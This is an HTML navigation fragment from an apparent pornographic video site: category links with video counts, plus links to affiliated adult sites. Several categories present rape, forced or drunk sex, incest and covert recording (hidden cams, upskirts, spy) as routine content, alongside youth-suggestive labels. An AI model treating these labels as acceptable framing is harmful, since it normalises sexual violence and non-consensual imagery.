                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2012</span>
                            <i class="far fa-square"></i> Cumshot
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114032722/Cute/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 322</span>
                            <i class="far fa-square"></i> Cute
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114098258/Czech/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 65</span>
                            <i class="far fa-square"></i> Czech
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1778</span>
                            <i class="far fa-square"></i> Deep Throat
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 12</span>
                            <i class="far fa-square"></i> Deflower
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 631</span>
                            <i class="far fa-square"></i> Dildo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114753618/Doctor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> Doctor
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1733</span>
                            <i class="far fa-square"></i> Doggystyle
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114819154/Dolls/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Dolls
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115081298/Double/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="far fa-square"></i> Double
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 184</span>
                            <i class="far fa-square"></i> Double Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 298</span>
                            <i class="far fa-square"></i> Double Penetration
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 102</span>
                            <i class="far fa-square"></i> Drunk
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1532</span>
                            <i class="far fa-square"></i> Ebony
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115277906/Emo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 60</span>
                            <i class="far fa-square"></i> Emo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115343442/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> Erotic
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115408978/European/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 371</span>
                            <i class="far fa-square"></i> European
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 15</span>
                            <i class="far fa-square"></i> Face Sitting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115540050/Facial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 756</span>
                            <i class="far fa-square"></i> Facial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115605586/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 381</span>
                            <i class="far fa-square"></i> Femdom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115671122/Fetish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1490</span>
                            <i class="far fa-square"></i> Fetish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116129874/Filipina/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Filipina
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115736658/Fingering/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 453</span>
                            <i class="far fa-square"></i> Fingering
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115802194/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 177</span>
                            <i class="far fa-square"></i> Fisting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115933266/Flashing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8</span>
                            <i class="far fa-square"></i> Flashing
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 192</span>
                            <i class="far fa-square"></i> Foot Fetish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115998802/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 71</span>
                            <i class="far fa-square"></i> Footjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3719</span>
                            <i class="far fa-square"></i> Forced
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116064338/Foursome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Foursome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116260946/French/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 73</span>
                            <i class="far fa-square"></i> French
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116392018/Full Movie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 79</span>
                            <i class="far fa-square"></i> Full Movie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116457554/Funny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 31</span>
                            <i class="far fa-square"></i> Funny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 278</span>
                            <i class="far fa-square"></i> Gangbang
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5561</span>
                            <i class="far fa-square"></i> Gays
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116785234/German/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 338</span>
                            <i class="far fa-square"></i> German
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 409</span>
                            <i class="far fa-square"></i> Girlfriend
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116916306/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 79</span>
                            <i class="far fa-square"></i> Glasses
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 12</span>
                            <i class="far fa-square"></i> Gloryhole
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117047378/Gothic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 47</span>
                            <i class="far fa-square"></i> Gothic
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117112914/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 337</span>
                            <i class="far fa-square"></i> Group Sex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117309522/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 238</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 557</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4794</span>
                            <i class="far fa-square"></i> Hardcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1</span>
                            <i class="far fa-square"></i> Hidden Cams
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117243986/Hollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 29</span>
                            <i class="far fa-square"></i> Hollywood
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2453</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117702738/Hotel/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> Hotel
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="far fa-square"></i> Hunks
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 62</span>
                            <i class="far fa-square"></i> Incest
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117768274/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Indian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1253</span>
                            <i class="far fa-square"></i> Interracial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117964882/Italian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 55</span>
                            <i class="far fa-square"></i> Italian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118095954/Japanese/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Japanese
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118227026/Jeans/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Jeans
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118161490/Jerking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 18</span>
                            <i class="far fa-square"></i> Jerking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7</span>
                            <i class="far fa-square"></i> Ladyboys
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118423634/Latex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 74</span>
                            <i class="far fa-square"></i> Latex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118489170/Latina/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 640</span>
                            <i class="far fa-square"></i> Latina
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 381</span>
                            <i class="far fa-square"></i> Lesbian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118620242/Licking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 166</span>
                            <i class="far fa-square"></i> Licking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118685778/Lingerie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 435</span>
                            <i class="far fa-square"></i> Lingerie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 59</span>
                            <i class="far fa-square"></i> Machine Sex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118751314/Maid/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 57</span>
                            <i class="far fa-square"></i> Maid
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118947922/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="far fa-square"></i> Massage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 259</span>
                            <i class="far fa-square"></i> Masturbation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119078994/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2233</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119144530/Mexican/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Mexican
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119275602/Milf/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2279</span>
                            <i class="far fa-square"></i> Milf
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118882386/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="far fa-square"></i> Mistress
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119341138/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 66</span>
                            <i class="far fa-square"></i> Nipples
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119406674/Nude/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 81</span>
                            <i class="far fa-square"></i> Nude
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119472210/Nurse/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 53</span>
                            <i class="far fa-square"></i> Nurse
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119537746/Nylon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 11</span>
                            <i class="far fa-square"></i> Nylon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119603282/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="far fa-square"></i> Office
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119668818/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 78</span>
                            <i class="far fa-square"></i> Oiled
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119734354/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 65</span>
                            <i class="far fa-square"></i> Old Man
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119930962/Orgasm/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 604</span>
                            <i class="far fa-square"></i> Orgasm
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119799890/Orgy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 171</span>
                            <i class="far fa-square"></i> Orgy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119865426/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 76</span>
                            <i class="far fa-square"></i> Outdoor
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120520786/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 703</span>
                            <i class="far fa-square"></i> POV
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119996498/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 149</span>
                            <i class="far fa-square"></i> Panties
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 372</span>
                            <i class="far fa-square"></i> Pantyhose
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120258642/Party/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 172</span>
                            <i class="far fa-square"></i> Party
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120324178/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 150</span>
                            <i class="far fa-square"></i> Pissing
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120062034/Polish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 22</span>
                            <i class="far fa-square"></i> Polish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120455250/Pornstar/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 707</span>
                            <i class="far fa-square"></i> Pornstar
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 53</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120651858/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 161</span>
                            <i class="far fa-square"></i> Public
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2055</span>
                            <i class="far fa-square"></i> Pussy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5389</span>
                            <i class="far fa-square"></i> Rape
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 16</span>
                            <i class="far fa-square"></i> Ravish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120782930/Reality/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 271</span>
                            <i class="far fa-square"></i> Reality
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120848466/Redheads/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 290</span>
                            <i class="far fa-square"></i> Redheads
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120979538/Rimjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> Rimjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/82/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 25116</span>
                            <i class="far fa-square"></i> Rough
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120914002/Russian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="far fa-square"></i> Russian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="far fa-square"></i> Schoolgirl
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122683474/Secretary/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 59</span>
                            <i class="far fa-square"></i> Secretary
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121372754/Shemale/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Shemale
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122880082/Short Hair/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 25</span>
                            <i class="far fa-square"></i> Short Hair
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121438290/Shower/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 77</span>
                            <i class="far fa-square"></i> Shower
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121569362/Skinny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 373</span>
                            <i class="far fa-square"></i> Skinny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122486866/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 102</span>
                            <i class="far fa-square"></i> Small Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121634898/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 46</span>
                            <i class="far fa-square"></i> Smoking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121241682/Socks/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Socks
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121700434/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Softcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121176146/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 72</span>
                            <i class="far fa-square"></i> Solo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121110610/Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 59</span>
                            <i class="far fa-square"></i> Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122224722/Spanish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="far fa-square"></i> Spanish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1108</span>
                            <i class="far fa-square"></i> Spanking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121831506/Sport/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="far fa-square"></i> Sport
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121045074/Spy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 32</span>
                            <i class="far fa-square"></i> Spy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 590</span>
                            <i class="far fa-square"></i> Squirting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122355794/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 333</span>
                            <i class="far fa-square"></i> Stockings
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121962578/Strapon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 89</span>
                            <i class="far fa-square"></i> Strapon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122028114/Striptease/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 62</span>
                            <i class="far fa-square"></i> Striptease
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122093650/Stud/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 46</span>
                            <i class="far fa-square"></i> Stud
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122290258/Swallow/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 140</span>
                            <i class="far fa-square"></i> Swallow
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122552402/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 108</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122945618/Tattoos/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 25</span>
                            <i class="far fa-square"></i> Tattoos
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123011154/Teacher/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 68</span>
                            <i class="far fa-square"></i> Teacher
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 817</span>
                            <i class="far fa-square"></i> Teen Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5854</span>
                            <i class="far fa-square"></i> Teens
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123207762/Thai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="far fa-square"></i> Thai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1232</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123338834/Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 543</span>
                            <i class="far fa-square"></i> Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123404370/Toys/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 188</span>
                            <i class="far fa-square"></i> Toys
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 130</span>
                            <i class="far fa-square"></i> Twinks
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123666514/Ugly/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 45</span>
                            <i class="far fa-square"></i> Ugly
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123535442/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 212</span>
                            <i class="far fa-square"></i> Uniform
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 27</span>
                            <i class="far fa-square"></i> Upskirts
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123863122/Vintage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Vintage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Violate
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1700</span>
                            <i class="far fa-square"></i> Violent
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123928658/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 193</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123994194/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 95</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 74</span>
                            <i class="far fa-square"></i> Whore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2207</span>
                            <i class="far fa-square"></i> Wife
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/124190802/Wrestling/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 53</span>
                            <i class="far fa-square"></i> Wrestling
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/123797586/Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1705</span>
                            <i class="far fa-square"></i> Young
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
